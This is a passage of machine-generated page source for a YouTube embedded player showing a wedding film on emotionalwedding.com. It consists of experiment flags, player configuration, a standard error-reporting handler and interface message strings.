026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_enable_browse_chunks\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_controls_volume_controls_use_player_props\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary_stage\u003d3\u0026player_web_is_canary\u003dtrue\u0026player_web_is_canary_control\u003dtrue\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026relax_bg_notification_throttling_counterfactual\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_component_wrapper_track_owner\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003dcontrol\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_resizable_advertiser_banner_on_masthead_safari_fix\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","hideInfo":true,"startMuted":false,"mobileIphoneSupportsInlinePlayback":false,"isMobileDevice":false,"cspNonce":"Odu36Vwtp5dL6WqZRh01XQ","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://www.emotionalwedding.com/irene-e-massimiliano-matrimonio-a-villa-grazioli-grottaferrata/","disableAutonav":false,"enableContentOwnerRelatedVideos":true,"isEmbed":true,"disableCastApi":false,"serializedEmbedConfig":"{\"hideInfoBar\":true,\"disableRelatedVideos\":true}","disableMdxCast":false,"datasyncId":"V06b99e7c||","disablePaidContentOverlay":true,"embedsIframeOriginParam":"https://www.emotionalwedding.com","encryptedHostFlags":"[base64]","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/c9168c90/player_embed.vflset/en_US/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/c9168c90/www-player.css"},"houseBrandUserStatus":"not_present","embedsEnableEmc3ds":true,"disableOrganicUi":true,"enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645735428\u003d4000.0\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d0"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"prod","DATASYNC_ID":"V06b99e7c||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]%3D","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260119.01.00","TIME_CREATED_MS":1769276511192,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/2f190eaf/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"[base64]%3D%3D"},"MWEB_SUPPORTS_DOUBLE_TAP_TO_SEEK":true,"ENABLE_JS_API":true,"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"2.20260122.10.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0x4850399c80c4d0e7\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"2.20260122\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}],\"webResponseContextExtensionData\":{\"hasDecorated\":true}},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"IRENE e MASSIMILIANO - Cinema Wedding\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi/m8ULpmtlPDU/default.jpg\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/m8ULpmtlPDU/hqdefault.jpg?sqp\u003d-oaymwEbCKgBEF5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLAYc3-9grqQRDbSdMwbuxi2aNi1PQ\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/m8ULpmtlPDU/hqdefault.jpg?sqp\u003d-oaymwEbCMQBEG5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLCcxh-o53hsLL7mTvWrK4UOChWJ3w\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/m8ULpmtlPDU/hqdefault.jpg?sqp\u003d-oaymwEcCPYBEIoBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLCBtaSbPEjX0Gzl4L3c4BS-tVu9eg\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi/m8ULpmtlPDU/mqdefault.jpg\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/m8ULpmtlPDU/hqdefault.jpg?sqp\u003d-oaymwEcCNACELwBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLDmLdlVo5muTiOzRfy7CfqKkrxh4A\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi/m8ULpmtlPDU/hqdefault.jpg\",\"width\":480,\"height\":360},{\"url\":\"https://i.ytimg.com/vi/m8ULpmtlPDU/sddefault.jpg\",\"width\":640,\"height\":480},{\"url\":\"https://i.ytimg.com/vi/m8ULpmtlPDU/maxresdefault.jpg\",\"width\":1920,\"height\":1080}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CAgQ8FsiEwj1j9bP3KSSAxWnDhUFHUZkBszKAQRE7Oty\",\"commandMetadata\":{\"webCommandMetadata\":{\"url\":\"/watch?v\u003dm8ULpmtlPDU\",\"webPageType\":\"WEB_PAGE_TYPE_WATCH\",\"rootVe\":3832}},\"watchEndpoint\":{\"videoId\":\"m8ULpmtlPDU\"}},\"accessibility\":{\"label\":\"Play IRENE e MASSIMILIANO - Cinema Wedding\"},\"trackingParams\":\"CAgQ8FsiEwj1j9bP3KSSAxWnDhUFHUZkBsw\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/ytc/AIdro_msAAE5yziMJ_GuwFM4BIPxSUQkoUT86abZJfx3EDhHYA\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"IRENE e MASSIMILIANO - Cinema Wedding\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CAcQ46ICIhMI9Y_Wz9ykkgMVpw4VBR1GZAbMygEEROzrcg\u003d\u003d\",\"commandMetadata\":{\"webCommandMetadata\":{\"url\":\"https://www.youtube.com/watch?v\u003dm8ULpmtlPDU\",\"webPageType\":\"WEB_PAGE_TYPE_UNKNOWN\",\"rootVe\":83769}},\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003dm8ULpmtlPDU\",\"target\":\"TARGET_NEW_WINDOW\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"87 views\"}]},\"trackingParams\":\"CAcQ46ICIhMI9Y_Wz9ykkgMVpw4VBR1GZAbM\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Emotional Wedding photography \\u0026 films\"}]},\"subtitle\":{\"runs\":[{\"text\":\"10 subscribers\"}]},\"trackingParams\":\"CAYQ5KICIhMI9Y_Wz9ykkgMVpw4VBR1GZAbM\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMI9Y_Wz9ykkgMVpw4VBR1GZAbMygEEROzrcg\u003d\u003d\",\"commandMetadata\":{\"webCommandMetadata\":{\"url\":\"/channel/UCy0pSH3LLxh-047Dz2BG8sg\",\"webPageType\":\"WEB_PAGE_TYPE_UNKNOWN\",\"rootVe\":83769}},\"urlEndpoint\":{\"url\":\"/channel/UCy0pSH3LLxh-047Dz2BG8sg\",\"target\":\"TARGET_NEW_WINDOW\"}}}},\"videoDurationSeconds\":\"168\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMI9Y_Wz9ykkgMVpw4VBR1GZAbMygEEROzrcg\u003d\u003d\",\"commandMetadata\":{\"webCommandMetadata\":{\"sendPost\":true,\"apiUrl\":\"/youtubei/v1/subscription/subscribe\"}},\"subscribeEndpoint\":{\"channelIds\":[\"UCy0pSH3LLxh-047Dz2BG8sg\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMI9Y_Wz9ykkgMVpw4VBR1GZAbMygEEROzrcg\u003d\u003d\",\"commandMetadata\":{\"webCommandMetadata\":{\"sendPost\":true,\"apiUrl\":\"/youtubei/v1/subscription/unsubscribe\"}},\"unsubscribeEndpoint\":{\"channelIds\":[\"UCy0pSH3LLxh-047Dz2BG8sg\"],\"params\":\"CgIIBxgB\"}}},\"actionBarButtons\":[{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAMQ8FsYACITCPWP1s_cpJIDFacOFQUdRmQGzMoBBETs63I\u003d\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/m8ULpmtlPDU\",\"successActions\":[{\"clickTrackingParams\":\"CAMQ8FsYACITCPWP1s_cpJIDFacOFQUdRmQGzMoBBETs63I\u003d\",\"openPopupAction\":{\"popup\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"trackingParams\":\"CAUQuWoiEwj1j9bP3KSSAxWnDhUFHUZkBsw\u003d\"}},\"popupType\":\"TOAST\"}}],\"failureActions\":[{\"clickTrackingParams\":\"CAMQ8FsYACITCPWP1s_cpJIDFacOFQUdRmQGzMoBBETs63I\u003d\",\"openPopupAction\":{\"popup\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"trackingParams\":\"CAQQuWoiEwj1j9bP3KSSAxWnDhUFHUZkBsw\u003d\"}},\"popupType\":\"TOAST\"}}]}},\"accessibility\":{\"label\":\"Copy link\"},\"trackingParams\":\"CAMQ8FsYACITCPWP1s_cpJIDFacOFQUdRmQGzA\u003d\u003d\"}}],\"quickActionsBar\":{\"quickActionsViewModel\":{\"watchOnYoutubeButton\":{\"watchOnYoutubeButtonViewModel\":{\"watchOnYtLabelButton\":{\"buttonViewModel\":{\"onTap\":{\"innertubeCommand\":{\"clickTrackingParams\":\"CAIQyvMFIhMI9Y_Wz9ykkgMVpw4VBR1GZAbMygEEROzrcg\u003d\u003d\",\"commandMetadata\":{\"webCommandMetadata\":{\"url\":\"https://www.youtube.com/watch?v\u003dm8ULpmtlPDU\",\"webPageType\":\"WEB_PAGE_TYPE_UNKNOWN\",\"rootVe\":83769}},\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003dm8ULpmtlPDU\",\"target\":\"TARGET_NEW_WINDOW\"}}},\"accessibilityText\":\"Watch on YouTube\",\"style\":\"BUTTON_VIEW_MODEL_STYLE_OVERLAY_DARK\",\"trackingParams\":\"CAIQyvMFIhMI9Y_Wz9ykkgMVpw4VBR1GZAbM\",\"type\":\"BUTTON_VIEW_MODEL_TYPE_TEXT\",\"buttonSize\":\"BUTTON_VIEW_MODEL_SIZE_LARGE\",\"titleFormatted\":{\"content\":\"Watch on\",\"styleRuns\":[{\"weightLabel\":\"FONT_WEIGHT_THIN\"}],\"attachmentRuns\":[{\"startIndex\":8,\"length\":0,\"element\":{\"type\":{\"imageType\":{\"image\":{\"sources\":[{\"clientResource\":{\"imageName\":\"watermark\"}}]}}},\"properties\":{\"layoutProperties\":{\"height\":{\"value\":20,\"unit\":\"DIMENSION_UNIT_POINT\"},\"width\":{\"value\":90,\"unit\":\"DIMENSION_UNIT_POINT\"},\"margin\":{\"left\":{\"value\":5}}}}},\"alignment\":\"ALIGNMENT_VERTICAL_CENTER\"}]}}},\"ytLogoOnlyButton\":{\"buttonViewModel\":{\"onTap\":{\"innertubeCommand\":{\"clickTrackingParams\":\"CAEQyvMFIhMI9Y_Wz9ykkgMVpw4VBR1GZAbMygEEROzrcg\u003d\u003d\",\"commandMetadata\":{\"webCommandMetadata\":{\"url\":\"https://www.youtube.com/watch?v\u003dm8ULpmtlPDU\",\"webPageType\":\"WEB_PAGE_TYPE_UNKNOWN\",\"rootVe\":83769}},\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003dm8ULpmtlPDU\",\"target\":\"TARGET_NEW_WINDOW\"}}},\"accessibilityText\":\"Watch on YouTube\",\"style\":\"BUTTON_VIEW_MODEL_STYLE_OVERLAY_DARK\",\"trackingParams\":\"CAEQyvMFIhMI9Y_Wz9ykkgMVpw4VBR1GZAbM\",\"type\":\"BUTTON_VIEW_MODEL_TYPE_TEXT\",\"buttonSize\":\"BUTTON_VIEW_MODEL_SIZE_LARGE\",\"titleFormatted\":{\"content\":\" \",\"attachmentRuns\":[{\"startIndex\":0,\"length\":0,\"element\":{\"type\":{\"imageType\":{\"image\":{\"sources\":[{\"clientResource\":{\"imageName\":\"watermark\"}}]}}},\"properties\":{\"layoutProperties\":{\"height\":{\"value\":20,\"unit\":\"DIMENSION_UNIT_POINT\"},\"width\":{\"value\":90,\"unit\":\"DIMENSION_UNIT_POINT\"},\"margin\":{\"left\":{\"value\":5}}}}},\"alignment\":\"ALIGNMENT_VERTICAL_CENTER\"}]}}}}}}}}},\"trackingParams\":\"CAAQru4BIhMI9Y_Wz9ykkgMVpw4VBR1GZAbM\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":true},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"[base64]\",\"ancestorOriginsSupported\":false}}","autoplay":false,"controls":"HIDE","disablekb":true,"end":0,"iv_load_policy":3,"loop":false,"modestbranding":false,"playsinline":false,"rel":"HIDE_OR_SCOPED","start":0,"showinfo":false,"video_id":"m8ULpmtlPDU","origin":"https://www.emotionalwedding.com","privembed":true},"POST_MESSAGE_ORIGIN":"https://www.emotionalwedding.com","VIDEO_ID":"m8ULpmtlPDU","WIDGET_ID":1,"DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="Odu36Vwtp5dL6WqZRh01XQ">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="Odu36Vwtp5dL6WqZRh01XQ">var yterr = yterr || true;</script><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="Odu36Vwtp5dL6WqZRh01XQ">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260121.00_p0","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=m8ULpmtlPDU"></head><body class="date-20260124 en_US ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script nonce="Odu36Vwtp5dL6WqZRh01XQ">var setMessage=function(msg){if(window.yt&&yt.setMsg)yt.setMsg(msg);else{window.ytcfg=window.ytcfg||{};ytcfg.msgs=msg}};
setMessage({"ACCOUNT_LABEL":"Account","ACT_ON_THIS_COMMENT":"Act on this comment","ADD_TO_DROPDOWN_LABEL":"Add to playlist","AD_BADGE_HINT":"Advertisement","AD_BADGE_TEXT":"AD","ALL_CHANNELS_LABEL":"All channels","AMBIENT_MODE":"Ambient mode","AMBIENT_MODE_OFF":"Ambient mode off","AMBIENT_MODE_ON":"Ambient mode on","ANDROID_DEPRECATION_MESSAGE_BODY":"Please update your device to Android 4.0 before Oct 22, 2020 to keep using YouTube without interruptions.","ANDROID_DEPRECATION_MESSAGE_HEADER":"YouTube will no longer be supported on your device after 2020-10-22","APP_UPSELL_SUBTITLE":"Upload, save, and comment on videos with the YouTube app","APP_UPSELL_TITLE":"Switch to the app for a better viewing experience","AUDIO_TRACK":"Audio Track","AUTONAV_TOGGLE":"Autoplay","AUTOPLAY_IN_TEN_SECONDS":"Next video will be played in ten seconds","AUTOPLAY_PAUSED":"Autoplay is paused","AUTOPLAY_PLAY_NOW":"Play now","AUTOPLAY_UP_NEXT_IN":"Up next in seconds_placeholder","AUTO_TRANSLATE":"Auto-translate","AUTO_ZOOM":"Auto zoom","BACK":"Back","CANCEL":"Cancel","CHANNEL_SWITCHER_LABEL":"Switch account","CHARACTER_LIMIT":"Use fewer than $number characters","CLOSE":"Close","CLOSED_CAPTIONS_DISABLED":"No captions are available for this video","CLOSED_CAPTIONS_OFF":"Subtitles/CC turned off","CLOSED_CAPTIONS_ON":"Subtitles/CC turned on","CLOSED_CAPTIONS_ON_LANGUAGE":"Subtitles/CC turned on (language_placeholder)","CLOSE_SEARCH_LABEL":"Close search","CLOSE_SETTINGS_LABEL":"Close Settings","COMMENTBOX_POST":"Post","COMMENT_MODAL_CONTENT":"Please sign in to act on this comment.","CONFIRM_OK":"OK","CONNECT_TO_THE_INTERNET":"Connect to the internet","COPIED_TO_CLIPBOARD":"Copied to clipboard","COPY":"Copy","COPY_DEBUG_INFO":"Copy Debug Info","COPY_EMBED_CODE":"Copy embed code","COPY_LINK_LABEL":"Copy link","COPY_VIDEO_URL":"Copy video URL","COPY_VIDEO_URL_AT_CURRENT_TIME":"Copy video URL at current time","CREATE_CHANNEL_TITLE":"Create channel","DELETE_FROM_DOWNLOADS":"Delete from downloads","DIALOG":"Dialog","DMA_CONSENT_CONFIRMATION":"Your choice will take effect on March 6, 2024. You can change your choices anytime in your Google Account.","DMA_CONSENT_CONFIRMATION2":"Your choices have been saved. You can change your choices anytime in your Google Account.","DMA_CONSENT_GENERAL_ERROR":"Something went wrong while loading","DMA_CONSENT_RECORD_ERROR":"Something went wrong and your choices were not saved","DONE":"Done","DOWNLOAD":"Download","FAILED_COPY_ERROR_MESSAGE":"Copy is not supported on the device, failed to copy.","FLAG_CONFIRM":"Are you sure you want to flag this video?","FLAG_CONTENT":"Sign in to flag it.","FLAG_LABEL":"Flag as inappropriate","FLAG_TITLE":"Inappropriate video?","FULLSCREEN_GENERIC_ERROR":"Full screen is unavailable.","GOOGLE_COMPANY":"YouTube, a Google company","HIDE_ALERT":"Hide this alert","HIDE_PLAYER_CONTROLS":"Hide player controls","HIDE_PLAYLIST_VIDEOS":"Hide playlist videos","HIDE_SEARCH_FILTERS_LABEL":"Hide search 